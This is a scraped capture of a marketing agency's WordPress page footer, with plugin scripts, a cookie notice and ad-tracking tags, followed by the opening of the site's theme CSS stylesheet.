	<option value='https://www.spotonpr.com/2010/07/'> July 2010 </option>
	<option value='https://www.spotonpr.com/2010/06/'> June 2010 </option>
	<option value='https://www.spotonpr.com/2010/05/'> May 2010 </option>
	<option value='https://www.spotonpr.com/2010/04/'> April 2010 </option>
	<option value='https://www.spotonpr.com/2010/03/'> March 2010 </option>
	<option value='https://www.spotonpr.com/2010/02/'> February 2010 </option>
	<option value='https://www.spotonpr.com/2010/01/'> January 2010 </option>
	<option value='https://www.spotonpr.com/2009/12/'> December 2009 </option>
	<option value='https://www.spotonpr.com/2009/11/'> November 2009 </option>
	<option value='https://www.spotonpr.com/2009/10/'> October 2009 </option>
	<option value='https://www.spotonpr.com/2009/09/'> September 2009 </option>
	<option value='https://www.spotonpr.com/2009/08/'> August 2009 </option>
	<option value='https://www.spotonpr.com/2009/07/'> July 2009 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div>			</div>
		
		
	</div>


	</div> <!-- End .page-border div -->

	</div> <!-- End #page div -->

	
	</div> <!-- End #wrap div -->

	
	<div id="footer">
		<div class="limit clearfix">
						&copy;  2026 Spot On PR | Middle East digital marketing agency.. All rights reserved. <a href="https://www.spotonpr.com/privacy-policy">Privacy Policy.</a>		</div>
	</div> <!-- End #footer div -->

</div> <!-- End #outerwrap div -->

            <div id="watsonconv-floating-box"></div>
        <script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script><!-- Powered by WPtouch Pro: 4.1.7 --><script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.23' id='collapseomatic-js-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.supercarousel.min.js?ver=2.4' id='sucarousel-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.imagesloaded.min.js?ver=5.7.11' id='imageloaded-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.ismouseover.js?ver=5.7.11' id='ismouseover-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.easing.min.js?ver=5.7.11' id='easing-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.easing.compatibility.js?ver=5.7.11' id='easingCompatible-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.mousewheel.js?ver=5.7.11' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.touchSwipe.min.js?ver=5.7.11' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.feedify.js?ver=5.7.11' id='feedify-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.framerate.js?ver=5.7.11' id='framerate-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.prettyPhoto.js?ver=5.7.11' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.watch.js?ver=5.7.11' id='watch-js-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1611708929' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=5.1' id='easy-social-share-buttons-core-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/js/easy-social-share-buttons.js?ver=5.1' id='easy-social-share-buttons-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/wp-embed.min.js?ver=5.7.11' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.7.11' async='async' id='remote_sdk-js'></script>
<div class="essb_mailform"><div class="essb_mailform_content"><p>Send this to a friend</p><label class="essb_mailform_content_label">Your email</label><input type="text" id="essb_mailform_from" class="essb_mailform_content_input" placeholder="Your email"/><label class="essb_mailform_content_label">Recipient email</label><input type="text" id="essb_mailform_to" class="essb_mailform_content_input" placeholder="Recipient email"/><div class="essb_mailform_content_buttons"><button id="essb_mailform_btn_submit" class="essb_mailform_content_button" onclick="essb_mailform_send();">Send</button><button id="essb_mailform_btn_cancel" class="essb_mailform_content_button" onclick="essb_close_mailform(); return false;">Cancel</button></div><input type="hidden" id="essb_mail_salt" value="375852732"/><input type="hidden" id="essb_mail_instance" value=""/><input type="hidden" id="essb_mail_post" value=""/></div></div><div class="essb_mailform_shadow"></div><link rel="stylesheet" id="essb-cct-style"  href="https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/click-to-tweet/assets/css/styles.css" type="text/css" media="all" /><script type="text/javascript">var essb_mailform_opened = false; function essb_open_mailform(unique_id) { jQuery.fn.extend({ center: function () { return this.each(function() { var top = (jQuery(window).height() - jQuery(this).outerHeight()) / 2; var left = (jQuery(window).width() - jQuery(this).outerWidth()) / 2; jQuery(this).css({position:'fixed', margin:0, top: (top > 0 ? top : 0)+'px', left: (left > 0 ? left : 0)+'px'}); }); } }); if (essb_mailform_opened) { essb_close_mailform(unique_id); return; } var sender_element = jQuery(".essb_"+unique_id); if (!sender_element.length) return; var sender_post_id = jQuery(sender_element).attr("data-essb-postid") || ""; jQuery("#essb_mail_instance").val(unique_id); jQuery("#essb_mail_post").val(sender_post_id); var win_width = jQuery( window ).width(); var win_height = jQuery(window).height(); var doc_height = jQuery('document').height(); var base_width = 300; if (win_width < base_width) { base_width = win_width - 30; } var height_correction = 20; var element_class = ".essb_mailform"; var element_class_shadow = ".essb_mailform_shadow"; jQuery(element_class).css( { width: base_width+'px'}); var popup_height = jQuery(element_class).outerHeight(); if (popup_height > (win_height - 30)) { jQuery(element_class).css( { height: (win_height - height_correction)+'px'}); } jQuery("#essb_mailform_from").val(""); jQuery("#essb_mailform_to").val(""); if (jQuery("#essb_mailform_c").length) jQuery("#essb_mailform_c").val(""); jQuery(element_class_shadow).css( { height: (win_height)+'px'}); jQuery(element_class).center(); jQuery(element_class).slideDown(200); jQuery(element_class_shadow).fadeIn(200); essb_mailform_opened = true; essb.tracking_only("", "mail", unique_id); }; function essb_close_mailform() { var element_class = ".essb_mailform"; var element_class_shadow = ".essb_mailform_shadow"; jQuery(element_class).fadeOut(200); jQuery(element_class_shadow).fadeOut(200); essb_mailform_opened = false; }; function essb_mailform_send() { var sender_email = jQuery("#essb_mailform_from").val(); var recepient_email = jQuery("#essb_mailform_to").val(); var captcha_validate = jQuery("#essb_mailform_c").length ? true : false; var captcha = captcha_validate ? jQuery("#essb_mailform_c").val() : ""; var custom_message = jQuery("#essb_mailform_custom").length ? jQuery("#essb_mailform_custom").val() : ""; if (sender_email == "" || recepient_email == "" || (captcha == "" && captcha_validate)) { alert("Please fill all fields in form!"); return; } var mail_salt = jQuery("#essb_mail_salt").val(); var instance_post_id = jQuery("#essb_mail_post").val(); console.log("mail salt = " + mail_salt); if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { "action": "essb_mail_action", "post_id": instance_post_id, "from": sender_email, "to": recepient_email, "c": captcha, "cu": custom_message, "salt": mail_salt, "nonce": essb_settings.essb3_nonce }, function (data) { if (data) { console.log(data); alert(data["message"]); if (data["code"] == "1") essb_close_mailform(); }},'json'); } };</script>			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies and other similar technology on your device. By continuing to use your device to access this website, you are agreeing that information on your device, device operating system, IP address, netowork, location and other information (as permissable by applicable laws) may be collected. To find out more, please see our  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.spotonpr.com/privacy-policy/">Privacy Policy.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 950059943;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/950059943/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Twitter universal website tag code -->
<script>
!function(e,n,u,a){e.twq||(a=e.twq=function(){a.exe?a.exe.apply(a,arguments):
a.queue.push(arguments);},a.version='1',a.queue=[],t=n.createElement(u),
t.async=!0,t.src='//static.ads-twitter.com/uwt.js',s=n.getElementsByTagName(u)[0],
s.parentNode.insertBefore(t,s))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','nv6l4');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.spotonpr.com/wp-content/themes/wp-radiance103/style.css
body_size: 10030
content:
/*  
Theme Name: WP-Radiance
Theme URL: http://www.solostream.com
Description: WP-Radiance is a responsive and user-friendly theme for WordPress.
Author: Solostream
Author URI: http://www.solostream.com/
Version: 1.0.3

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/

/* --- [ YOU SHOULD NOT CHANGE THIS FILE. Make style changes on the Theme Settings page or on custom.css ] --- */

/* -------------------[ Main Page Elements ]------------------- */

body {
	text-align: left;
	margin: 0;
	padding: 0;
	color:#555;
	line-height:1.5em;
	background:#f5f5f5 url(images/bodybg.png);
	font-size:9pt;
	font-family:arial,helvetica,sans-serif;
	}

#header {
	clear: both;
	margin: 0 auto;
	padding: 40px 0;
	}

#head-content {
	margin: 0 auto;
	padding: 0;
	}

#sitetitle, 
#logo {
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo img {
	max-width:100%;
	height:auto;
	}

#sitetitle .title {
	padding:0;
	margin:0;
	letter-spacing:-1px;
	line-height:1.2em;
	font-size:24px;
	display:block;
	}

#sitetitle .title a {
	color:#333;
	}

#sitetitle .description {
	padding: 0;
	margin:0;
	font-size:9pt;
	display:block;
	}

#outer-wrap {
	width:1060px;
	background:#fff;
	clear: both;
	margin: 30px auto;
	padding:5px;
	border:1px solid #d5d5d5;
	}

#wrap {
	clear: both;
	margin: 0 auto;
	padding:0 50px;
	}

.limit {
	clear: both;
	margin: 0 auto;
	padding:0 50px;
	}

#page {
	padding:0;
	clear: both;
	margin: 0 auto;
	background:url(images/dot.gif) 65.625% 0 repeat-y;
	}

#contentleft {
	width: 62.5% /* 600px based on 960px wide #wrap div */;
	float:left;
	padding:30px 0;
	margin: 0;
	}

#contentright {
	font-size: 9pt;
	width: 31.25% /* 300px based on 960px wide #wrap div */;	
	float:right;	
	padding:30px 0;	
	margin: 0;
	}

#content {
	width: 70% /* 420px based on 600px wide #contentleft div */;
	padding:0;
	margin: 0;
	}

#sidebar-narrow {
	width: 20% /* 120px based on 600px wide #contentleft div */;
	float:left;
	padding:0;
	margin: 0;
	}

#sidebar {
	width: 100%;	
	float:none;	
	display:block;
	overflow:hidden;
	}

#sidebar-bottom {
	width: 100%;
	clear:both;
	display: block;
	overflow:hidden;
	padding:0;
	}

#sidebar-bottom-left {
	width:53.34%  /* 160px based on 300px wide #contentright div */;
	float:left;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#sidebar-bottom-right {
	width:40%  /* 120px based on 300px wide #contentright div */;
	float:right;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#footer {
	clear: both;
	margin: 0 auto;
	padding: 30px 0;
	font-size:8pt;
	background:#000;
	color:#ccc;
	text-align:center;
	}

.footurl {
	margin-bottom: 10px;
	}

.clearfix:after,
blockquote:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

.clearfix,
blockquote {
	display: inline-block;
	}

/* Hides from IE-mac \*/
* html .clearfix,
* html blockquote {
	height: 1%;
	}
.clearfix,
blockquote {
	display: block;
	}
/* End hide from IE-mac */

/* -------------------[ Headings ]------------------- */

h1,h2,h3,h4,h5,h6,h7,#sitetitle .title  {
	font-family:arial,helvetica,sans-serif;
	letter-spacing:-1px;
	margin: 0;
	padding: 0;
	text-align: left;
	font-weight:bold;
	color:#333;
	line-height: 1.2em;
	}

h1 {
	font-size: 18pt;
	margin: 0;
	}

h2 {
	font-size: 16pt;
	}

h3 {
	font-size: 14pt;
	}

h4,h5,h6,h7 {
	font-size: 12pt;
	letter-spacing:0;
	}

.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6,
.entry h7 {
	margin-bottom: 15px;
	}

h3#postinfo,
h3#comments,
h3#respond,
h3#trackbacks,
#respond h3  {
	margin: 0;
	}

h1.post-title,
h2.post-title,
h3.post-title {
	margin:0;
	}

h1.page-title,
h1.archive-title {
	padding:0 0 10px;
	margin:0 0 15px;
	border-bottom:1px dotted #ddd;
	}

.sitemap h2 {
	margin-bottom:10px;
	padding-bottom:5px;
	border-bottom:1px dotted #ddd;
	font-size: 14pt;
	}

.auth-bio h1 {
	margin:0 0 10px;
	}

h2.feature-title,
h3.widgettitle,
h2.feat-title {
	font-size:12pt;
	line-height:1.3em;
	margin:0 0 15px;
	padding:0 0 5px;
	border-bottom:1px dotted #ddd;
	letter-spacing:0;
	}

#footer-widgets h3.widgettitle,
#alt-home-bottom h3.widgettitle {}

/* -------------------[ Links ]------------------- */

a, a:link, a:visited {
	outline:none;
	text-decoration:none;
	color:#336699;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

a:hover, a:active {
	text-decoration:none;
	color:#000000;
	}

a.more-link, 
a.more-link:link, 
a.more-link:visited  {}

a.more-link:hover, 
a.more-link:active  {}

#footer a, 
#footer a:link, 
#footer a:visited {
	color:#ccc;
	}

#footer a:hover, 
#footer a:active {
	color:#fff;
	}

.post-title a, 
.post-title a:link, 
.post-title a:visited {
	color:#333;
	text-decoration:none;
	}

.post-title a:hover, 
.post-title a:active {
	color:#000;
	}

h3.widgettitle a,
h3.widgettitle a:link,
h3.widgettitle a:visited {
	color:#333;
	}

h3.widgettitle a:hover,
h3.widgettitle a:active {
	color:#000;
	}
	
/* -------------------[ Images ]------------------- */

.entry img {
	max-width: 100%;
	height:auto;
        }

img.alignright {
	float: right;
	clear: right;
	margin: 0 0 15px 15px;
        }

img.alignleft {
	float: left;
	clear: left;
	margin: 0 15px 15px 0px;
        }

img.aligncenter, img.centered, img.center { 
	display: block; 
	margin: 0 auto 15px;  
	float: none; 
	clear: both;
        }

img.thumbnail {
	float:right;
	margin: 0 0 20px 20px;
	}

.entry img.thumbnail {
	max-width:40%;
	height:auto;
	}

.entry img.thumbnail.large {
	float:left;
	margin: 0 20px 20px 0;
	max-width:40%;
	height:auto;
	}

img.avatar {
	float:right;
	margin:0 0 10px 10px;
	}

/* -------------------[ Caption Styles for WP 2.6+ ]------------------- */

.wp-caption {
	border: 1px solid #e5e5e5;
	text-align: center;
	background-color: #fff;
	padding-top:5px;
	margin: 0 10px 10px;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
	}

.wp-caption p.wp-caption-text {
	font-size: 8pt;
	padding: 5px;
	margin: 0;
	}

/* -------------------[ Misc Tags and Classes ]------------------- */

p {
	margin-top: 0px;
	margin-bottom: 15px;
	}

ol {
	margin-left: 40px;
	padding: 0;
	}

ul {
	margin-left: 20px;
	padding: 0;
	}

.post ul, .post ol {
	list-style-type: none;
	}

.post ul li {
	list-style-type:none;
	padding: 0;
	margin: 0 0 2px;
	padding-left:18px;
	background:url(images/bullet.png) 0 3px no-repeat;
	}

.post ol li {
	list-style-type:decimal;
	margin-left: 0;
	padding-left: 0;
	}

.post ul li li {
	list-style-type:square;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

.post ul li li li {
	list-style-type:disc;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

form, select {
	margin:0;
	padding:0;
	}

acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px solid #999;
	}

* html acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 0 0 15px;
	color: #666;
	background:#f5f5f5;
	padding: 15px 15px 1px;
	border:1px solid #ebebeb;
	}

.center {
	text-align: center;
	}

a img, img a {
	border: none;
	}

code {
	font-family: 'Courier New', Courier, Fixed;
	display:block;
	clear:both;
	font-size:12px;
	line-height:18px;
	color:#333;
	padding: 15px;
	border:1px solid #e5e5e5;
	background:#f5f5f5;
	color:#666;
	line-height:1.8em;
	}

hr {
        display: block;
        clear:both;
        }

.navigation {
	padding: 0; 
	margin: 0;
	clear:both;
	}

.single .navigation {
	padding: 10px 0 0 0; 
	border-top:1px dotted #ddd;
	}

.page .navigation {
	margin-top:20px;
	}

.navigation .alignright {
	width:49%;
	float: right;
	text-align:right;
	}
	
.navigation .alignleft {
	width:49%;
	float: left;
	text-align:left;
	}

.alignright {
	float: right;
	}
	
.alignleft {
	float: left;
	}

.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
        float: none; 
        clear: both;
	}

input:focus {
	outline: none;
	}

select,
input,
textarea {
	-webkit-appearance: none;
	-webkit-border-radius:0; 
	border-radius:0;
	font-family:inherit;
	font-size:inherit;
	}

input[type="checkbox"] { -webkit-appearance: checkbox; }
input[type="radio"] { -webkit-appearance: radio; }
input[type="submit"], input[type="button"] { -webkit-appearance: button; }

select { 
	-webkit-appearance:none; 
	border:1px solid #dddddd; 
	background:#fff url(images/downarrow-dark.png) 97% 50% no-repeat; 
	padding:5px; 
	}

.content {
	border-bottom:1px dotted #ddd;
	margin-bottom:25px;
	padding-bottom:10px;
	}

/* -------- [ Table ] -------- */
	
table {
	border-collapse: collapse;
	margin-bottom: 15px; 
	max-width:100%;
	overflow:hidden;
	font-size:9pt;
	line-height:1.5em;
	}

table th {
	background:#f5f5f5;
	border: 1px solid #e5e5e5;
	padding: 10px; 
	}

table tr {
	background:#fff;
	}

table td {
	border: 1px solid #e5e5e5;
	padding: 10px; 
	}

/* -------- [ Calendar Table ] -------- */
	
table#wp-calendar {
	margin-bottom: 0px; 
	width:100%;
	text-align:center;
	border:1px solid #ebebeb;
	}

table#wp-calendar caption {
	font-size:10pt;
	font-weight:bold;
	padding: 5px;
	}

table#wp-calendar th {
	background:#ebebeb;
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tr {
	background:#f5f5f5;
	}

table#wp-calendar td {
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tfoot td {
	background:#ebebeb;
	padding: 5px;

	}

/* -------------------[ Top Navigation ]------------------- */

#topnav {
	padding:0; 
	margin:0;
	background:#222;
	font-size:10pt;
	font-weight:bold;
	}

#topnav ul { 
	z-index:99; 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	}

#topnav ul a  {
	position:relative; 
	display:block; 
	z-index:100; 
	padding:10px 20px; 
	line-height:30px; 
	text-decoration:none;
	color:#ddd;
	}

#topnav ul li  { 
	float:left; 
	width: auto;
	background:url(images/nav-sep.png) right 50% no-repeat; 
	}

#topnav ul a:hover {
	color:#fff;
	}

#topnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 242px; 
	z-index:99999;
	border-top: 1px solid #333;
	}

#topnav ul ul a  {
	width:200px; 
	line-height:20px;
	border: 1px solid #333;
	border-top:0;
	background:#222;
	font-weight:normal;
	color:#ccc;
	font-size:9pt;
	}

#topnav ul ul a:hover {
	color:#fff;
	background:#111;
	}

#topnav ul ul ul  {
	margin: -42px 0 0 241px; 
	}

#topnav ul li li {
	background:transparent;
	margin:0;
	border:0;
	}

#topnav ul li:hover,
#topnav ul li.hover  { 
	position:static;
	}

#topnav ul li:hover ul ul, 
#topnav ul li.sfhover ul ul,
#topnav ul li:hover ul ul ul, 
#topnav ul li.sfhover ul ul ul,
#topnav ul li:hover ul ul ul ul, 
#topnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#topnav ul li:hover ul, 
#topnav ul li.sfhover ul,
#topnav ul li li:hover ul, 
#topnav ul li li.sfhover ul,
#topnav ul li li li:hover ul, 
#topnav ul li li li.sfhover ul,
#topnav ul li li li li:hover ul, 
#topnav ul li li li li.sfhover ul { 
	left:auto; 
	}

#topnav li.current-menu-item > a,
#topnav li.current_page_item > a {
	background-color:#E57300;
	color:#fff;
	}

#topnav ul ul li.current-menu-item > a,
#topnav ul ul li.current-menu-item > a:hover,
#topnav ul ul li.current_page_item > a,
#topnav ul ul li.current_page_item > a:hover {
	background:#111;
	color:#fff;
	}

.select-menu,
.select-menu-catnav { 
	display: none 
	}

/* -------------------[ Category Navigation ]------------------- */

#catnav {
	padding:0; 
	margin:10px 0 0;
	background:#111;
	font-size:10px;
	font-weight:bold;
	}

#catnav ul { 
	z-index:99; 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	}

#catnav ul li  {
	float:left; 
	width: auto; 
	}

#catnav ul a  {
	position:relative; 
	display:block; 
	z-index:100; 
	padding:5px 15px; 
	line-height:24px; 
	text-decoration:none;
	color:#aaa;
	}

#catnav ul a:hover {
	background:#000;
	color:#fff;
	}

#catnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 210px; 
	z-index:99999;
	border-top: 1px solid #333;
	}

#catnav ul ul a  {
	width:180px; 
	line-height:20px;
	border:0;
	border-bottom: 1px solid #333;
	background:#111;
	}

#catnav ul ul a:hover  {
	color:#fff;
	background:#000;
	}

#catnav ul ul ul  {
	border-left: 1px solid #333;
	margin: -32px 0 0 210px; 
	}

#catnav ul li li { 
	margin:0;
	border:0;
	}

#catnav ul li:hover,
#catnav ul li.hover  { 
	position:static;
	}

#catnav ul li:hover ul ul, 
#catnav ul li.sfhover ul ul,
#catnav ul li:hover ul ul ul, 
#catnav ul li.sfhover ul ul ul,
#catnav ul li:hover ul ul ul ul, 
#catnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#catnav ul li:hover ul, 
#catnav ul li.sfhover ul,
#catnav ul li li:hover ul, 
#catnav ul li li.sfhover ul,
#catnav ul li li li:hover ul, 
#catnav ul li li li.sfhover ul,
#catnav ul li li li li:hover ul, 
#catnav ul li li li li.sfhover ul { 
	left:auto; 
	}

#catnav li.current-menu-item > a,
#catnav li.current_page_item > a {
	background-color:#E57300;
	color:#fff;
	}

#catnav ul ul li.current-menu-item > a,
#catnav ul ul li.current-menu-item > a:hover,
#catnav ul ul li.current_page_item > a,
#catnav ul ul li.current_page_item > a:hover {
	background:#111;
	color:#fff;
	}

/* -------------------[ Footer Navigation ]------------------- */

#footnav {
	padding:0; 
	margin:0 auto 5px;
	display:block;
	text-align:center;
	}

#footnav ul  {
	list-style-type:none; 
	padding:0; 
	margin:0 auto;
	display:block;
	text-align:center;
 	}

#footnav ul li  { 
	display:inline; 
	list-style-type:none; 
	margin:0 5px;
	padding:0;  
	}

#footnav ul a,
#footnav ul a:link,
#footnav ul a:visited  {
	display:inline;
	padding:0;  
	text-decoration:none;
	color:#bbb;
	font-size:12px;
	}

#footnav ul a:hover,
#footnav ul a:active {
	color:#fff;
	}

/* --------------[ Basic Post Classes ]-------------- */

.post, 
.page.hentry,
.page-template-page-blog-php .post {
	margin: 0 0 40px;
	padding:0;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.single .post, 
.single .page.hentry {
	margin: 0 0 25px;
	padding:0;
	clear:both;
	border-bottom:0;
	}

.page .post {
	margin: 0;
	padding:0;
	clear:both;
	border-bottom:0;
	}

.page-template-page-blog-php #content .post {
	margin: 0 0 40px;
	padding:0;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.entry {}

.single .entry {}

.meta {
	margin: 0 0 20px;
	padding:0;
	font-size:9pt;
	padding-bottom:7px;
	border-bottom:1px dotted #ddd;
	}

.single .meta {}

.meta-commments {}

.meta-author {}

.meta-date {}

p#breadcrumbs {
	font-size:8pt;
	letter-spacing:0;
	line-height:1.5em;
	margin:0 0 20px;
	padding:0 0 5px;
	border-bottom:1px dotted #ddd;
	}

p.tags {
	margin-bottom:5px;  
	clear:both;
	}

p.cats {
	clear:both;
	}

.author {
	padding-bottom:30px;
	border-bottom:1px dotted #ddd;
	margin: 0 0 30px;
	clear:both;
	}

.author:last-child {
	padding-bottom:0;
	border-bottom:0;
	margin: 0;
	}

.author .authicons {
	margin:0;
	}

.entry .author .authicons img {
	margin:0 5px 0 0;
	border:0;
	display:block;
	float:left;
	padding:0;
	}

/* --------------[ Home Page Option 2 - 2 Posts Aligned Side-by-Side ( index2 ) ]-------------- */

.post-by-2 {
	margin: 0 auto;
	padding:0;
	overflow:hidden;
	}

.post-inline {
	clear:both;
	margin: 0 0 20px;
	padding:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

.post-left {
	clear:left;
	float:left;
	width: 48%;
	margin: 0;
	padding:0;
	}

.post-right {
	clear:right;
	float:right;
	width: 48%;
	margin: 0;
	padding:0;
	}

.post-by-2 .post,
.post-by-2 .page {
	margin: 0;
	padding: 0;
	background:transparent;
	overflow:hidden;
	border:0;
	}

.post-by-2 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:30%;
	}

.post-by-2 .meta {
	font-size:8pt !important;
	margin-bottom:15px;
	}

.post-by-2 .post-clear {
	clear:both;
	height:0;
	padding:15px 0 0;
	background:transparent;
	border-bottom:1px dotted #ddd;
	margin: 0 auto 25px;
	}

.post-by-2 .entry {
	margin: 0;
	padding:0;
	border:0;
	}

.post-by-2 h2.post-title {
	font-size:16pt;
	}

.post-by-2 .meta-cats {
	display:none;
	visibility:hidden;
	}

.post-by-2 .meta-author {
	text-transform:capitalize
	}

/* -----------[ Home Page Option 3 - Posts Arranged by Category Side-by-Side ( index3 ) ]----------- */

.cats-by-2 {
	margin: 0;
	padding: 0;
	background:transparent;
	overflow:hidden;
	}

.cat-posts-left {
	clear:left;
	float:left;
	width: 48%;
	margin: 0 0 50px;
	padding:0;
	}

.cat-posts-right {
	clear:right;
	float:right;
	width: 48%;
	margin: 0 0 50px;
	padding:0;
	}

.cat-posts-left .post,
.cat-posts-right .post {
	margin: 0;
	padding: 15px 0;
	overflow:hidden;
	border-bottom:1px dotted #ddd;
	}

.cat-posts-left .meta,
.cat-posts-right .meta {
	margin: 15px 0 0;
	padding: 0 0 5px;
	overflow:hidden;
	border:0;
	font-size:8pt !important;
	border-bottom:1px dotted #ddd;
	display:none;
	visibility:hidden;
	}

.cat-posts-left .meta-cats,
.cat-posts-right .meta-cats {
	display:none;
	visibility:hidden;
	}

.cat-posts-left .meta-author,
.cat-posts-right .meta-author {
	text-transform:capitalize;
	}

.cat-posts-left .post:last-child,
.cat-posts-right .post:last-child {
	margin: 0;
	padding: 15px 0 0;
	border-bottom:0;
	}

.cat-posts-left .entry,
.cat-posts-right .entry {
	overflow:hidden;
	margin: 0;
	line-height:1.6em;
	font-size:12px;
	height:6.4em;
	border:0;
	padding:0;
	}

.cat-posts-left h2.feat-title,
.cat-posts-right h2.feat-title {
	margin:0;
	}

.cat-posts-left h3.post-title,
.cat-posts-right h3.post-title {
	letter-spacing:0;
	font-size:11pt;
	margin:0 0 2px;
	line-height:1.2em;
	}

.cat-posts-left img.thumbnail,
.cat-posts-right img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	padding:0;
	height:6.4em;
	max-width:none;
	width:auto;
	}

/* -------------------[ Home Page Option 4 - Posts Arranged by Category Stacked ( index4 ) ]------------------- */

.cat-posts-stacked {
	clear:both;
	float:none;
	margin: 0 0 30px;
	padding:0;
	}

.cat-posts-stacked h2.feat-title {
	margin:0;
	}

.cat-posts-stacked .post {
	margin: 0 0 20px;
	padding: 15px 0 0;
	overflow:hidden;
	border-bottom:1px dotted #ddd;
	}

